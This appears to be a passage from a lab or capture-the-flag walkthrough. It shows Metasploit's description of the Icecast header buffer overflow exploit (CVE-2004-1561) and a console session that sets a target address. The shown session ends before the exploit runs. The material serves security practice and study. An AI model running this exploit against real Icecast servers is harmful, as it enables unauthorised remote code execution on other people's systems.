 Description:
This module exploits a buffer overflow in the header parsing of
icecast versions 2.0.1 and earlier, discovered by Luigi Auriemma.
Sending 32 HTTP headers will cause a write one past the end of a
pointer array. On win32 this happens to overwrite the saved
instruction pointer, and on linux (depending on compiler, etc) this
seems to generally overwrite nothing crucial (read not exploitable).
This exploit uses ExitThread(), this will leave icecast thinking the
thread is still in use, and the thread counter won't be decremented.
This means for each time your payload exits, the counter will be
left incremented, and eventually the threadpool limit will be maxed.
So you can multihit, but only till you fill the threadpool.
References:
https://cvedetails.com/cve/CVE-2004-1561/
OSVDB (10406)
http://www.securityfocus.com/bid/11271
http://archives.neohapsis.com/archives/bugtraq/2004-09/0366.html
msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   8000             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(windows/http/icecast_header) > set rhosts 10.10.128.244